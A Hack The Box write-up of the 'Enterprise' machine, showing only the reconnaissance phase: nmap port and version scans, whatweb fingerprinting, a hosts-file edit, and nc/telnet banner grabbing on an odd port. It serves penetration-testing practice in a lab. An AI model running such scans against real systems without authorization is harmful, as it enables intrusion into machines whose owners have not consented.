Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The Hack The Box Enterprise box made me face again old vulnerabilities but new challenges, so I had to research and read a lot of resources on the internet. The machine is classified as medium for the various exploits to be performed and finally, the Buffer Overflow of a 32bit binary that made me try again and again until I pwned the box. I learned and reinforced a lot of knowledge that I am strengthening every time I face the Hack The Box labs.

After I deploy the machine on the Hack The Box platform, I can already check my connectivity with it using ping and start the Reconnaissance phase to evaluate possible attack vectors, I find with nmap some HTTP services and another somewhat strange one on port 32812 that I will look at more in depth later. With the information I have I can search the Internet for the codename, the strange thing is that I find different ones, a clear sign that containers are being implemented. Also with whatweb I look for more information on the technologies that are implemented in HTTP services, nothing interesting so far.
ping -c 1 10.10.10.61
whichSystem.py 10.10.10.61
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.61 -oG allPorts
nmap -sCV -p22,80,443,8080,32812 10.10.10.61 -oN targeted
# :(
nmap -sCV -p22,80,443,8080,32812 10.10.10.61 -oN targeted -Pn
# :(
sudo nmap -sCV -p22,80,443,8080,32812 10.10.10.61 -oN targeted
# as root user :)
cat targeted
# --> OpenSSH 7.4p1 Ubuntu 10
# google.es --> OpenSSH 7.4p1 Ubuntu 10 launchpad --> Sid
# --> Apache httpd 2.4.10
# google.es --> Apache httpd 2.4.10 launchpad --> Jessie
# --> Apache httpd 2.4.25
# google.es --> Apache httpd 2.4.25 launchpad --> Stretch
# --> port 32812 unknown ?
# HTTP services
cat targeted | grep http
whatweb http://10.10.10.61 https://10.10.10.61 http://10.10.10.61:8080





If I access from my web browser to the different HTTP services that are in production on the Enterprise machine, I find two CMS, WordPress and Joomla, in addition to the typical welcome page of the Apache server. The WordPress is not displayed correctly, as it is using virtual hosting, I correct it by modifying my hosts configuration file and after reloading the page, with Wappalyzer I finish to corroborate that it is a CMS Wordpress. I also test with nc and telnet to leak information from port 32812 and there is a LCARS system offering itself.
A content management system (CMS) is computer software used to manage the creation and modification of digital content (content management). A CMS is typically used for enterprise content management (ECM) and web content management (WCM).
WordPress is the leading website creation tool worldwide, powering over half of the web’s content. This open-source content management system (CMS) is versatile and easy to use, making it an ideal choice for users of all skill levels.
Joomla is an open source and free CMS (Content Management System). With this platform you can create dynamic websites and manage them through an administration panel with sophisticated features, is written in PHP and relies on a database which is usually MySQL, even though other databases could also be used.
The Library Computer Access and Retrieval System (LCARS for short) was the main computer system employed by the United Federation of Planets by the mid-24th century. It was used aboard all Starfleet vessels, starbases, and space stations. (Star Trek: The Next Generation; Star Trek: Deep Space Nine; Star Trek: Voyager; Star Trek: Picard).
nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 enterprise.htb # :)
# http://enterprise.htb/
# --> Wordpress 4.8.1
nc -nv 10.10.10.61 32812
telnet 10.10.10.61 32812


